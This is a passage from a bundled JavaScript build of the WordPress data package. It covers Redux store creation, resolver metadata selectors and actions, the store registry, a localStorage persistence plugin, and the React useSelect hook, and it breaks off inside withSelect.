				node.next = cache.head;
				node.prev = null;
				/** @type {CacheNode} */ (cache.head).prev = node;
				cache.head = node;
			}

			// Return immediately
			return node.val;
		}

		// No cached value found. Continue to insertion phase:

		node = /** @type {CacheNode} */ ({
			// Generate the result from original function
			val: selector.apply(null, args),
		});

		// Avoid including the source object in the cache.
		args[0] = null;
		node.args = args;

		// Don't need to check whether node is already head, since it would
		// have been returned above already if it was

		// Shift existing head down list
		if (cache.head) {
			cache.head.prev = node;
			node.next = cache.head;
		}

		cache.head = node;

		return node.val;
	}

	callSelector.getDependants = normalizedGetDependants;
	callSelector.clear = clear;
	clear();

	return /** @type {S & EnhancedSelector} */ (callSelector);
}

;// ./node_modules/@wordpress/data/build-module/redux-store/metadata/selectors.js



function getResolutionState(state, selectorName, args) {
  const map = state[selectorName];
  if (!map) {
    return;
  }
  return map.get(selectorArgsToStateKey(args));
}
function getIsResolving(state, selectorName, args) {
  external_wp_deprecated_default()("wp.data.select( store ).getIsResolving", {
    since: "6.6",
    version: "6.8",
    alternative: "wp.data.select( store ).getResolutionState"
  });
  const resolutionState = getResolutionState(state, selectorName, args);
  return resolutionState && resolutionState.status === "resolving";
}
function hasStartedResolution(state, selectorName, args) {
  return getResolutionState(state, selectorName, args) !== void 0;
}
function hasFinishedResolution(state, selectorName, args) {
  const status = getResolutionState(state, selectorName, args)?.status;
  return status === "finished" || status === "error";
}
function hasResolutionFailed(state, selectorName, args) {
  return getResolutionState(state, selectorName, args)?.status === "error";
}
function getResolutionError(state, selectorName, args) {
  const resolutionState = getResolutionState(state, selectorName, args);
  return resolutionState?.status === "error" ? resolutionState.error : null;
}
function isResolving(state, selectorName, args) {
  return getResolutionState(state, selectorName, args)?.status === "resolving";
}
function getCachedResolvers(state) {
  return state;
}
function hasResolvingSelectors(state) {
  return Object.values(state).some(
    (selectorState) => (
      /**
       * This uses the internal `_map` property of `EquivalentKeyMap` for
       * optimization purposes, since the `EquivalentKeyMap` implementation
       * does not support a `.values()` implementation.
       *
       * @see https://github.com/aduth/equivalent-key-map
       */
      Array.from(selectorState._map.values()).some(
        (resolution) => resolution[1]?.status === "resolving"
      )
    )
  );
}
const countSelectorsByStatus = rememo(
  (state) => {
    const selectorsByStatus = {};
    Object.values(state).forEach(
      (selectorState) => (
        /**
         * This uses the internal `_map` property of `EquivalentKeyMap` for
         * optimization purposes, since the `EquivalentKeyMap` implementation
         * does not support a `.values()` implementation.
         *
         * @see https://github.com/aduth/equivalent-key-map
         */
        Array.from(selectorState._map.values()).forEach(
          (resolution) => {
            const currentStatus = resolution[1]?.status ?? "error";
            if (!selectorsByStatus[currentStatus]) {
              selectorsByStatus[currentStatus] = 0;
            }
            selectorsByStatus[currentStatus]++;
          }
        )
      )
    );
    return selectorsByStatus;
  },
  (state) => [state]
);


;// ./node_modules/@wordpress/data/build-module/redux-store/metadata/actions.js
function startResolution(selectorName, args) {
  return {
    type: "START_RESOLUTION",
    selectorName,
    args
  };
}
function finishResolution(selectorName, args) {
  return {
    type: "FINISH_RESOLUTION",
    selectorName,
    args
  };
}
function failResolution(selectorName, args, error) {
  return {
    type: "FAIL_RESOLUTION",
    selectorName,
    args,
    error
  };
}
function startResolutions(selectorName, args) {
  return {
    type: "START_RESOLUTIONS",
    selectorName,
    args
  };
}
function finishResolutions(selectorName, args) {
  return {
    type: "FINISH_RESOLUTIONS",
    selectorName,
    args
  };
}
function failResolutions(selectorName, args, errors) {
  return {
    type: "FAIL_RESOLUTIONS",
    selectorName,
    args,
    errors
  };
}
function invalidateResolution(selectorName, args) {
  return {
    type: "INVALIDATE_RESOLUTION",
    selectorName,
    args
  };
}
function invalidateResolutionForStore() {
  return {
    type: "INVALIDATE_RESOLUTION_FOR_STORE"
  };
}
function invalidateResolutionForStoreSelector(selectorName) {
  return {
    type: "INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR",
    selectorName
  };
}


;// ./node_modules/@wordpress/data/build-module/redux-store/index.js













const trimUndefinedValues = (array) => {
  const result = [...array];
  for (let i = result.length - 1; i >= 0; i--) {
    if (result[i] === void 0) {
      result.splice(i, 1);
    }
  }
  return result;
};
const mapValues = (obj, callback) => Object.fromEntries(
  Object.entries(obj ?? {}).map(([key, value]) => [
    key,
    callback(value, key)
  ])
);
const devToolsReplacer = (key, state) => {
  if (state instanceof Map) {
    return Object.fromEntries(state);
  }
  if (state instanceof window.HTMLElement) {
    return null;
  }
  return state;
};
function createResolversCache() {
  const cache = {};
  return {
    isRunning(selectorName, args) {
      return cache[selectorName] && cache[selectorName].get(trimUndefinedValues(args));
    },
    clear(selectorName, args) {
      if (cache[selectorName]) {
        cache[selectorName].delete(trimUndefinedValues(args));
      }
    },
    markAsRunning(selectorName, args) {
      if (!cache[selectorName]) {
        cache[selectorName] = new (equivalent_key_map_default())();
      }
      cache[selectorName].set(trimUndefinedValues(args), true);
    }
  };
}
function createBindingCache(getItem, bindItem) {
  const cache = /* @__PURE__ */ new WeakMap();
  return {
    get(itemName) {
      const item = getItem(itemName);
      if (!item) {
        return null;
      }
      let boundItem = cache.get(item);
      if (!boundItem) {
        boundItem = bindItem(item, itemName);
        cache.set(item, boundItem);
      }
      return boundItem;
    }
  };
}
function createPrivateProxy(publicItems, privateItems) {
  return new Proxy(publicItems, {
    get: (target, itemName) => privateItems.get(itemName) || Reflect.get(target, itemName)
  });
}
function createReduxStore(key, options) {
  const privateActions = {};
  const privateSelectors = {};
  const privateRegistrationFunctions = {
    privateActions,
    registerPrivateActions: (actions) => {
      Object.assign(privateActions, actions);
    },
    privateSelectors,
    registerPrivateSelectors: (selectors) => {
      Object.assign(privateSelectors, selectors);
    }
  };
  const storeDescriptor = {
    name: key,
    instantiate: (registry) => {
      const listeners = /* @__PURE__ */ new Set();
      const reducer = options.reducer;
      const thunkArgs = {
        registry,
        get dispatch() {
          return thunkDispatch;
        },
        get select() {
          return thunkSelect;
        },
        get resolveSelect() {
          return resolveSelectors;
        }
      };
      const store = instantiateReduxStore(
        key,
        options,
        registry,
        thunkArgs
      );
      lock(store, privateRegistrationFunctions);
      const resolversCache = createResolversCache();
      function bindAction(action) {
        return (...args) => Promise.resolve(store.dispatch(action(...args)));
      }
      const actions = {
        ...mapValues(actions_namespaceObject, bindAction),
        ...mapValues(options.actions, bindAction)
      };
      const allActions = createPrivateProxy(
        actions,
        createBindingCache(
          (name) => privateActions[name],
          bindAction
        )
      );
      const thunkDispatch = new Proxy(
        (action) => store.dispatch(action),
        { get: (target, name) => allActions[name] }
      );
      lock(actions, allActions);
      const resolvers = options.resolvers ? mapValues(options.resolvers, mapResolver) : {};
      function bindSelector(selector, selectorName) {
        if (selector.isRegistrySelector) {
          selector.registry = registry;
        }
        const boundSelector = (...args) => {
          args = normalize(selector, args);
          const state = store.__unstableOriginalGetState();
          if (selector.isRegistrySelector) {
            selector.registry = registry;
          }
          return selector(state.root, ...args);
        };
        boundSelector.__unstableNormalizeArgs = selector.__unstableNormalizeArgs;
        const resolver = resolvers[selectorName];
        if (!resolver) {
          boundSelector.hasResolver = false;
          return boundSelector;
        }
        return mapSelectorWithResolver(
          boundSelector,
          selectorName,
          resolver,
          store,
          resolversCache,
          boundMetadataSelectors
        );
      }
      function bindMetadataSelector(metaDataSelector) {
        const boundSelector = (selectorName, selectorArgs, ...args) => {
          if (selectorName) {
            const targetSelector = options.selectors?.[selectorName];
            if (targetSelector) {
              selectorArgs = normalize(
                targetSelector,
                selectorArgs
              );
            }
          }
          const state = store.__unstableOriginalGetState();
          return metaDataSelector(
            state.metadata,
            selectorName,
            selectorArgs,
            ...args
          );
        };
        boundSelector.hasResolver = false;
        return boundSelector;
      }
      const boundMetadataSelectors = mapValues(
        selectors_namespaceObject,
        bindMetadataSelector
      );
      const boundSelectors = mapValues(options.selectors, bindSelector);
      const selectors = {
        ...boundMetadataSelectors,
        ...boundSelectors
      };
      const boundPrivateSelectors = createBindingCache(
        (name) => privateSelectors[name],
        bindSelector
      );
      const allSelectors = createPrivateProxy(
        selectors,
        boundPrivateSelectors
      );
      for (const selectorName of Object.keys(privateSelectors)) {
        boundPrivateSelectors.get(selectorName);
      }
      const thunkSelect = new Proxy(
        (selector) => selector(store.__unstableOriginalGetState()),
        { get: (target, name) => allSelectors[name] }
      );
      lock(selectors, allSelectors);
      const bindResolveSelector = mapResolveSelector(
        store,
        boundMetadataSelectors
      );
      const resolveSelectors = mapValues(
        boundSelectors,
        bindResolveSelector
      );
      const allResolveSelectors = createPrivateProxy(
        resolveSelectors,
        createBindingCache(
          (name) => boundPrivateSelectors.get(name),
          bindResolveSelector
        )
      );
      lock(resolveSelectors, allResolveSelectors);
      const bindSuspendSelector = mapSuspendSelector(
        store,
        boundMetadataSelectors
      );
      const suspendSelectors = {
        ...boundMetadataSelectors,
        // no special suspense behavior
        ...mapValues(boundSelectors, bindSuspendSelector)
      };
      const allSuspendSelectors = createPrivateProxy(
        suspendSelectors,
        createBindingCache(
          (name) => boundPrivateSelectors.get(name),
          bindSuspendSelector
        )
      );
      lock(suspendSelectors, allSuspendSelectors);
      const getSelectors = () => selectors;
      const getActions = () => actions;
      const getResolveSelectors = () => resolveSelectors;
      const getSuspendSelectors = () => suspendSelectors;
      store.__unstableOriginalGetState = store.getState;
      store.getState = () => store.__unstableOriginalGetState().root;
      const subscribe = store && ((listener) => {
        listeners.add(listener);
        return () => listeners.delete(listener);
      });
      let lastState = store.__unstableOriginalGetState();
      store.subscribe(() => {
        const state = store.__unstableOriginalGetState();
        const hasChanged = state !== lastState;
        lastState = state;
        if (hasChanged) {
          for (const listener of listeners) {
            listener();
          }
        }
      });
      return {
        reducer,
        store,
        actions,
        selectors,
        resolvers,
        getSelectors,
        getResolveSelectors,
        getSuspendSelectors,
        getActions,
        subscribe
      };
    }
  };
  lock(storeDescriptor, privateRegistrationFunctions);
  return storeDescriptor;
}
function instantiateReduxStore(key, options, registry, thunkArgs) {
  const controls = {
    ...options.controls,
    ...builtinControls
  };
  const normalizedControls = mapValues(
    controls,
    (control) => control.isRegistryControl ? control(registry) : control
  );
  const middlewares = [
    resolvers_cache_middleware_default(registry, key),
    promise_middleware_default,
    external_wp_reduxRoutine_default()(normalizedControls),
    createThunkMiddleware(thunkArgs)
  ];
  const enhancers = [applyMiddleware(...middlewares)];
  if (typeof window !== "undefined" && window.__REDUX_DEVTOOLS_EXTENSION__) {
    enhancers.push(
      window.__REDUX_DEVTOOLS_EXTENSION__({
        name: key,
        instanceId: key,
        serialize: {
          replacer: devToolsReplacer
        }
      })
    );
  }
  const { reducer, initialState } = options;
  const enhancedReducer = combine_reducers_combineReducers({
    metadata: reducer_default,
    root: reducer
  });
  return createStore(
    enhancedReducer,
    { root: initialState },
    (0,external_wp_compose_namespaceObject.compose)(enhancers)
  );
}
function mapResolveSelector(store, boundMetadataSelectors) {
  return (selector, selectorName) => {
    if (!selector.hasResolver) {
      return async (...args) => selector.apply(null, args);
    }
    return (...args) => new Promise((resolve, reject) => {
      const hasFinished = () => {
        return boundMetadataSelectors.hasFinishedResolution(
          selectorName,
          args
        );
      };
      const finalize = (result2) => {
        const hasFailed = boundMetadataSelectors.hasResolutionFailed(
          selectorName,
          args
        );
        if (hasFailed) {
          const error = boundMetadataSelectors.getResolutionError(
            selectorName,
            args
          );
          reject(error);
        } else {
          resolve(result2);
        }
      };
      const getResult = () => selector.apply(null, args);
      const result = getResult();
      if (hasFinished()) {
        return finalize(result);
      }
      const unsubscribe = store.subscribe(() => {
        if (hasFinished()) {
          unsubscribe();
          finalize(getResult());
        }
      });
    });
  };
}
function mapSuspendSelector(store, boundMetadataSelectors) {
  return (selector, selectorName) => {
    if (!selector.hasResolver) {
      return selector;
    }
    return (...args) => {
      const result = selector.apply(null, args);
      if (boundMetadataSelectors.hasFinishedResolution(
        selectorName,
        args
      )) {
        if (boundMetadataSelectors.hasResolutionFailed(
          selectorName,
          args
        )) {
          throw boundMetadataSelectors.getResolutionError(
            selectorName,
            args
          );
        }
        return result;
      }
      throw new Promise((resolve) => {
        const unsubscribe = store.subscribe(() => {
          if (boundMetadataSelectors.hasFinishedResolution(
            selectorName,
            args
          )) {
            resolve();
            unsubscribe();
          }
        });
      });
    };
  };
}
function mapResolver(resolver) {
  if (resolver.fulfill) {
    return resolver;
  }
  return {
    ...resolver,
    // Copy the enumerable properties of the resolver function.
    fulfill: resolver
    // Add the fulfill method.
  };
}
function mapSelectorWithResolver(selector, selectorName, resolver, store, resolversCache, boundMetadataSelectors) {
  function fulfillSelector(args) {
    const state = store.getState();
    if (resolversCache.isRunning(selectorName, args) || typeof resolver.isFulfilled === "function" && resolver.isFulfilled(state, ...args)) {
      return;
    }
    if (boundMetadataSelectors.hasStartedResolution(selectorName, args)) {
      return;
    }
    resolversCache.markAsRunning(selectorName, args);
    setTimeout(async () => {
      resolversCache.clear(selectorName, args);
      store.dispatch(
        startResolution(selectorName, args)
      );
      try {
        const action = resolver.fulfill(...args);
        if (action) {
          await store.dispatch(action);
        }
        store.dispatch(
          finishResolution(selectorName, args)
        );
      } catch (error) {
        store.dispatch(
          failResolution(selectorName, args, error)
        );
      }
    }, 0);
  }
  const selectorResolver = (...args) => {
    args = normalize(selector, args);
    fulfillSelector(args);
    return selector(...args);
  };
  selectorResolver.hasResolver = true;
  return selectorResolver;
}
function normalize(selector, args) {
  if (selector.__unstableNormalizeArgs && typeof selector.__unstableNormalizeArgs === "function" && args?.length) {
    return selector.__unstableNormalizeArgs(args);
  }
  return args;
}


;// ./node_modules/@wordpress/data/build-module/store/index.js
const coreDataStore = {
  name: "core/data",
  instantiate(registry) {
    const getCoreDataSelector = (selectorName) => (key, ...args) => {
      return registry.select(key)[selectorName](...args);
    };
    const getCoreDataAction = (actionName) => (key, ...args) => {
      return registry.dispatch(key)[actionName](...args);
    };
    return {
      getSelectors() {
        return Object.fromEntries(
          [
            "getIsResolving",
            "hasStartedResolution",
            "hasFinishedResolution",
            "isResolving",
            "getCachedResolvers"
          ].map((selectorName) => [
            selectorName,
            getCoreDataSelector(selectorName)
          ])
        );
      },
      getActions() {
        return Object.fromEntries(
          [
            "startResolution",
            "finishResolution",
            "invalidateResolution",
            "invalidateResolutionForStore",
            "invalidateResolutionForStoreSelector"
          ].map((actionName) => [
            actionName,
            getCoreDataAction(actionName)
          ])
        );
      },
      subscribe() {
        return () => () => {
        };
      }
    };
  }
};
var store_default = coreDataStore;


;// ./node_modules/@wordpress/data/build-module/utils/emitter.js
function createEmitter() {
  let isPaused = false;
  let isPending = false;
  const listeners = /* @__PURE__ */ new Set();
  const notifyListeners = () => (
    // We use Array.from to clone the listeners Set
    // This ensures that we don't run a listener
    // that was added as a response to another listener.
    Array.from(listeners).forEach((listener) => listener())
  );
  return {
    get isPaused() {
      return isPaused;
    },
    subscribe(listener) {
      listeners.add(listener);
      return () => listeners.delete(listener);
    },
    pause() {
      isPaused = true;
    },
    resume() {
      isPaused = false;
      if (isPending) {
        isPending = false;
        notifyListeners();
      }
    },
    emit() {
      if (isPaused) {
        isPending = true;
        return;
      }
      notifyListeners();
    }
  };
}


;// ./node_modules/@wordpress/data/build-module/registry.js





function getStoreName(storeNameOrDescriptor) {
  return typeof storeNameOrDescriptor === "string" ? storeNameOrDescriptor : storeNameOrDescriptor.name;
}
function createRegistry(storeConfigs = {}, parent = null) {
  const stores = {};
  const emitter = createEmitter();
  let listeningStores = null;
  function globalListener() {
    emitter.emit();
  }
  const subscribe = (listener, storeNameOrDescriptor) => {
    if (!storeNameOrDescriptor) {
      return emitter.subscribe(listener);
    }
    const storeName = getStoreName(storeNameOrDescriptor);
    const store = stores[storeName];
    if (store) {
      return store.subscribe(listener);
    }
    if (!parent) {
      return emitter.subscribe(listener);
    }
    return parent.subscribe(listener, storeNameOrDescriptor);
  };
  function select(storeNameOrDescriptor) {
    const storeName = getStoreName(storeNameOrDescriptor);
    listeningStores?.add(storeName);
    const store = stores[storeName];
    if (store) {
      return store.getSelectors();
    }
    return parent?.select(storeName);
  }
  function __unstableMarkListeningStores(callback, ref) {
    listeningStores = /* @__PURE__ */ new Set();
    try {
      return callback.call(this);
    } finally {
      ref.current = Array.from(listeningStores);
      listeningStores = null;
    }
  }
  function resolveSelect(storeNameOrDescriptor) {
    const storeName = getStoreName(storeNameOrDescriptor);
    listeningStores?.add(storeName);
    const store = stores[storeName];
    if (store) {
      return store.getResolveSelectors();
    }
    return parent && parent.resolveSelect(storeName);
  }
  function suspendSelect(storeNameOrDescriptor) {
    const storeName = getStoreName(storeNameOrDescriptor);
    listeningStores?.add(storeName);
    const store = stores[storeName];
    if (store) {
      return store.getSuspendSelectors();
    }
    return parent && parent.suspendSelect(storeName);
  }
  function dispatch(storeNameOrDescriptor) {
    const storeName = getStoreName(storeNameOrDescriptor);
    const store = stores[storeName];
    if (store) {
      return store.getActions();
    }
    return parent && parent.dispatch(storeName);
  }
  function withPlugins(attributes) {
    return Object.fromEntries(
      Object.entries(attributes).map(([key, attribute]) => {
        if (typeof attribute !== "function") {
          return [key, attribute];
        }
        return [
          key,
          function() {
            return registry[key].apply(null, arguments);
          }
        ];
      })
    );
  }
  function registerStoreInstance(name, createStore) {
    if (stores[name]) {
      console.error('Store "' + name + '" is already registered.');
      return stores[name];
    }
    const store = createStore();
    if (typeof store.getSelectors !== "function") {
      throw new TypeError("store.getSelectors must be a function");
    }
    if (typeof store.getActions !== "function") {
      throw new TypeError("store.getActions must be a function");
    }
    if (typeof store.subscribe !== "function") {
      throw new TypeError("store.subscribe must be a function");
    }
    store.emitter = createEmitter();
    const currentSubscribe = store.subscribe;
    store.subscribe = (listener) => {
      const unsubscribeFromEmitter = store.emitter.subscribe(listener);
      const unsubscribeFromStore = currentSubscribe(() => {
        if (store.emitter.isPaused) {
          store.emitter.emit();
          return;
        }
        listener();
      });
      return () => {
        unsubscribeFromStore?.();
        unsubscribeFromEmitter?.();
      };
    };
    stores[name] = store;
    store.subscribe(globalListener);
    if (parent) {
      try {
        unlock(store.store).registerPrivateActions(
          unlock(parent).privateActionsOf(name)
        );
        unlock(store.store).registerPrivateSelectors(
          unlock(parent).privateSelectorsOf(name)
        );
      } catch (e) {
      }
    }
    return store;
  }
  function register(store) {
    registerStoreInstance(
      store.name,
      () => store.instantiate(registry)
    );
  }
  function registerGenericStore(name, store) {
    external_wp_deprecated_default()("wp.data.registerGenericStore", {
      since: "5.9",
      alternative: "wp.data.register( storeDescriptor )"
    });
    registerStoreInstance(name, () => store);
  }
  function registerStore(storeName, options) {
    if (!options.reducer) {
      throw new TypeError("Must specify store reducer");
    }
    const store = registerStoreInstance(
      storeName,
      () => createReduxStore(storeName, options).instantiate(registry)
    );
    return store.store;
  }
  function batch(callback) {
    if (emitter.isPaused) {
      callback();
      return;
    }
    emitter.pause();
    Object.values(stores).forEach((store) => store.emitter.pause());
    try {
      callback();
    } finally {
      emitter.resume();
      Object.values(stores).forEach(
        (store) => store.emitter.resume()
      );
    }
  }
  let registry = {
    batch,
    stores,
    namespaces: stores,
    // TODO: Deprecate/remove this.
    subscribe,
    select,
    resolveSelect,
    suspendSelect,
    dispatch,
    use,
    register,
    registerGenericStore,
    registerStore,
    __unstableMarkListeningStores
  };
  function use(plugin, options) {
    if (!plugin) {
      return;
    }
    registry = {
      ...registry,
      ...plugin(registry, options)
    };
    return registry;
  }
  registry.register(store_default);
  for (const [name, config] of Object.entries(storeConfigs)) {
    registry.register(createReduxStore(name, config));
  }
  if (parent) {
    parent.subscribe(globalListener);
  }
  const registryWithPlugins = withPlugins(registry);
  lock(registryWithPlugins, {
    privateActionsOf: (name) => {
      try {
        return unlock(stores[name].store).privateActions;
      } catch (e) {
        return {};
      }
    },
    privateSelectorsOf: (name) => {
      try {
        return unlock(stores[name].store).privateSelectors;
      } catch (e) {
        return {};
      }
    }
  });
  return registryWithPlugins;
}


;// ./node_modules/@wordpress/data/build-module/default-registry.js

var default_registry_default = createRegistry();


;// ./node_modules/is-plain-object/dist/is-plain-object.mjs
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */

function is_plain_object_isObject(o) {
  return Object.prototype.toString.call(o) === '[object Object]';
}

function is_plain_object_isPlainObject(o) {
  var ctor,prot;

  if (is_plain_object_isObject(o) === false) return false;

  // If has modified constructor
  ctor = o.constructor;
  if (ctor === undefined) return true;

  // If has modified prototype
  prot = ctor.prototype;
  if (is_plain_object_isObject(prot) === false) return false;

  // If constructor does not have an Object-specific method
  if (prot.hasOwnProperty('isPrototypeOf') === false) {
    return false;
  }

  // Most likely a plain Object
  return true;
}



// EXTERNAL MODULE: ./node_modules/deepmerge/dist/cjs.js
var cjs = __webpack_require__(66);
var cjs_default = /*#__PURE__*/__webpack_require__.n(cjs);
;// ./node_modules/@wordpress/data/build-module/plugins/persistence/storage/object.js
let objectStorage;
const storage = {
  getItem(key) {
    if (!objectStorage || !objectStorage[key]) {
      return null;
    }
    return objectStorage[key];
  },
  setItem(key, value) {
    if (!objectStorage) {
      storage.clear();
    }
    objectStorage[key] = String(value);
  },
  clear() {
    objectStorage = /* @__PURE__ */ Object.create(null);
  }
};
var object_default = storage;


;// ./node_modules/@wordpress/data/build-module/plugins/persistence/storage/default.js

let default_storage;
try {
  default_storage = window.localStorage;
  default_storage.setItem("__wpDataTestLocalStorage", "");
  default_storage.removeItem("__wpDataTestLocalStorage");
} catch (error) {
  default_storage = object_default;
}
var default_default = default_storage;


;// ./node_modules/@wordpress/data/build-module/plugins/persistence/index.js




const DEFAULT_STORAGE = default_default;
const DEFAULT_STORAGE_KEY = "WP_DATA";
const withLazySameState = (reducer) => (state, action) => {
  if (action.nextState === state) {
    return state;
  }
  return reducer(state, action);
};
function createPersistenceInterface(options) {
  const { storage = DEFAULT_STORAGE, storageKey = DEFAULT_STORAGE_KEY } = options;
  let data;
  function getData() {
    if (data === void 0) {
      const persisted = storage.getItem(storageKey);
      if (persisted === null) {
        data = {};
      } else {
        try {
          data = JSON.parse(persisted);
        } catch (error) {
          data = {};
        }
      }
    }
    return data;
  }
  function setData(key, value) {
    data = { ...data, [key]: value };
    storage.setItem(storageKey, JSON.stringify(data));
  }
  return {
    get: getData,
    set: setData
  };
}
function persistencePlugin(registry, pluginOptions) {
  const persistence = createPersistenceInterface(pluginOptions);
  function createPersistOnChange(getState, storeName, keys) {
    let getPersistedState;
    if (Array.isArray(keys)) {
      const reducers = keys.reduce(
        (accumulator, key) => Object.assign(accumulator, {
          [key]: (state, action) => action.nextState[key]
        }),
        {}
      );
      getPersistedState = withLazySameState(
        build_module_combineReducers(reducers)
      );
    } else {
      getPersistedState = (state, action) => action.nextState;
    }
    let lastState = getPersistedState(void 0, {
      nextState: getState()
    });
    return () => {
      const state = getPersistedState(lastState, {
        nextState: getState()
      });
      if (state !== lastState) {
        persistence.set(storeName, state);
        lastState = state;
      }
    };
  }
  return {
    registerStore(storeName, options) {
      if (!options.persist) {
        return registry.registerStore(storeName, options);
      }
      const persistedState = persistence.get()[storeName];
      if (persistedState !== void 0) {
        let initialState = options.reducer(options.initialState, {
          type: "@@WP/PERSISTENCE_RESTORE"
        });
        if (is_plain_object_isPlainObject(initialState) && is_plain_object_isPlainObject(persistedState)) {
          initialState = cjs_default()(initialState, persistedState, {
            isMergeableObject: is_plain_object_isPlainObject
          });
        } else {
          initialState = persistedState;
        }
        options = {
          ...options,
          initialState
        };
      }
      const store = registry.registerStore(storeName, options);
      store.subscribe(
        createPersistOnChange(
          store.getState,
          storeName,
          options.persist
        )
      );
      return store;
    }
  };
}
persistencePlugin.__unstableMigrate = () => {
};
var persistence_default = persistencePlugin;


;// ./node_modules/@wordpress/data/build-module/plugins/index.js



;// external "ReactJSXRuntime"
const external_ReactJSXRuntime_namespaceObject = window["ReactJSXRuntime"];
;// external ["wp","priorityQueue"]
const external_wp_priorityQueue_namespaceObject = window["wp"]["priorityQueue"];
;// external ["wp","element"]
const external_wp_element_namespaceObject = window["wp"]["element"];
;// external ["wp","isShallowEqual"]
const external_wp_isShallowEqual_namespaceObject = window["wp"]["isShallowEqual"];
var external_wp_isShallowEqual_default = /*#__PURE__*/__webpack_require__.n(external_wp_isShallowEqual_namespaceObject);
;// ./node_modules/@wordpress/data/build-module/components/registry-provider/context.js


const Context = (0,external_wp_element_namespaceObject.createContext)(default_registry_default);
Context.displayName = "RegistryProviderContext";
const { Consumer, Provider } = Context;
const RegistryConsumer = Consumer;
var context_default = Provider;


;// ./node_modules/@wordpress/data/build-module/components/registry-provider/use-registry.js


function useRegistry() {
  return (0,external_wp_element_namespaceObject.useContext)(Context);
}


;// ./node_modules/@wordpress/data/build-module/components/async-mode-provider/context.js

const context_Context = (0,external_wp_element_namespaceObject.createContext)(false);
context_Context.displayName = "AsyncModeContext";
const { Consumer: context_Consumer, Provider: context_Provider } = context_Context;
const AsyncModeConsumer = (/* unused pure expression or super */ null && (context_Consumer));
var context_context_default = context_Provider;


;// ./node_modules/@wordpress/data/build-module/components/async-mode-provider/use-async-mode.js


function useAsyncMode() {
  return (0,external_wp_element_namespaceObject.useContext)(context_Context);
}


;// ./node_modules/@wordpress/data/build-module/components/use-select/index.js





const renderQueue = (0,external_wp_priorityQueue_namespaceObject.createQueue)();
function warnOnUnstableReference(a, b) {
  if (!a || !b) {
    return;
  }
  const keys = typeof a === "object" && typeof b === "object" ? Object.keys(a).filter((k) => a[k] !== b[k]) : [];
  console.warn(
    "The `useSelect` hook returns different values when called with the same state and parameters.\nThis can lead to unnecessary re-renders and performance issues if not fixed.\n\nNon-equal value keys: %s\n\n",
    keys.join(", ")
  );
}
function Store(registry, suspense) {
  const select = suspense ? registry.suspendSelect : registry.select;
  const queueContext = {};
  let lastMapSelect;
  let lastMapResult;
  let lastMapResultValid = false;
  let lastIsAsync;
  let subscriber;
  let didWarnUnstableReference;
  const storeStatesOnMount = /* @__PURE__ */ new Map();
  function getStoreState(name) {
    return registry.stores[name]?.store?.getState?.() ?? {};
  }
  const createSubscriber = (stores) => {
    const activeStores = [...stores];
    const activeSubscriptions = /* @__PURE__ */ new Set();
    function subscribe(listener) {
      if (lastMapResultValid) {
        for (const name of activeStores) {
          if (storeStatesOnMount.get(name) !== getStoreState(name)) {
            lastMapResultValid = false;
          }
        }
      }
      storeStatesOnMount.clear();
      const onStoreChange = () => {
        lastMapResultValid = false;
        listener();
      };
      const onChange = () => {
        if (lastIsAsync) {
          renderQueue.add(queueContext, onStoreChange);
        } else {
          onStoreChange();
        }
      };
      const unsubs = [];
      function subscribeStore(storeName) {
        unsubs.push(registry.subscribe(onChange, storeName));
      }
      for (const storeName of activeStores) {
        subscribeStore(storeName);
      }
      activeSubscriptions.add(subscribeStore);
      return () => {
        activeSubscriptions.delete(subscribeStore);
        for (const unsub of unsubs.values()) {
          unsub?.();
        }
        renderQueue.cancel(queueContext);
      };
    }
    function updateStores(newStores) {
      for (const newStore of newStores) {
        if (activeStores.includes(newStore)) {
          continue;
        }
        activeStores.push(newStore);
        for (const subscription of activeSubscriptions) {
          subscription(newStore);
        }
      }
    }
    return { subscribe, updateStores };
  };
  return (mapSelect, isAsync) => {
    function updateValue() {
      if (lastMapResultValid && mapSelect === lastMapSelect) {
        return lastMapResult;
      }
      const listeningStores = { current: null };
      const mapResult = registry.__unstableMarkListeningStores(
        () => mapSelect(select, registry),
        listeningStores
      );
      if (true) {
        if (!didWarnUnstableReference) {
          const secondMapResult = mapSelect(select, registry);
          if (!external_wp_isShallowEqual_default()(mapResult, secondMapResult)) {
            warnOnUnstableReference(mapResult, secondMapResult);
            didWarnUnstableReference = true;
          }
        }
      }
      if (!subscriber) {
        for (const name of listeningStores.current) {
          storeStatesOnMount.set(name, getStoreState(name));
        }
        subscriber = createSubscriber(listeningStores.current);
      } else {
        subscriber.updateStores(listeningStores.current);
      }
      if (!external_wp_isShallowEqual_default()(lastMapResult, mapResult)) {
        lastMapResult = mapResult;
      }
      lastMapSelect = mapSelect;
      lastMapResultValid = true;
    }
    function getValue() {
      updateValue();
      return lastMapResult;
    }
    if (lastIsAsync && !isAsync) {
      lastMapResultValid = false;
      renderQueue.cancel(queueContext);
    }
    updateValue();
    lastIsAsync = isAsync;
    return { subscribe: subscriber.subscribe, getValue };
  };
}
function _useStaticSelect(storeName) {
  return useRegistry().select(storeName);
}
function _useMappingSelect(suspense, mapSelect, deps) {
  const registry = useRegistry();
  const isAsync = useAsyncMode();
  const store = (0,external_wp_element_namespaceObject.useMemo)(
    () => Store(registry, suspense),
    [registry, suspense]
  );
  const selector = (0,external_wp_element_namespaceObject.useCallback)(mapSelect, deps);
  const { subscribe, getValue } = store(selector, isAsync);
  const result = (0,external_wp_element_namespaceObject.useSyncExternalStore)(subscribe, getValue, getValue);
  (0,external_wp_element_namespaceObject.useDebugValue)(result);
  return result;
}
function useSelect(mapSelect, deps) {
  const staticSelectMode = typeof mapSelect !== "function";
  const staticSelectModeRef = (0,external_wp_element_namespaceObject.useRef)(staticSelectMode);
  if (staticSelectMode !== staticSelectModeRef.current) {
    const prevMode = staticSelectModeRef.current ? "static" : "mapping";
    const nextMode = staticSelectMode ? "static" : "mapping";
    throw new Error(
      `Switching useSelect from ${prevMode} to ${nextMode} is not allowed`
    );
  }
  return staticSelectMode ? _useStaticSelect(mapSelect) : _useMappingSelect(false, mapSelect, deps);
}
function useSuspenseSelect(mapSelect, deps) {
  return _useMappingSelect(true, mapSelect, deps);
}


;// ./node_modules/@wordpress/data/build-module/components/with-select/index.js



const withSelect = (mapSelectToProps) => (0,external_wp_compose_namespaceObject.createHigherOrderComponent)(
  (WrappedComponent) => (0,external_wp_compose_namespaceObject.pure)((ownProps) => {
    const mapSelect = (select, registry) => mapSelectToProps(select, ownProps, registry);
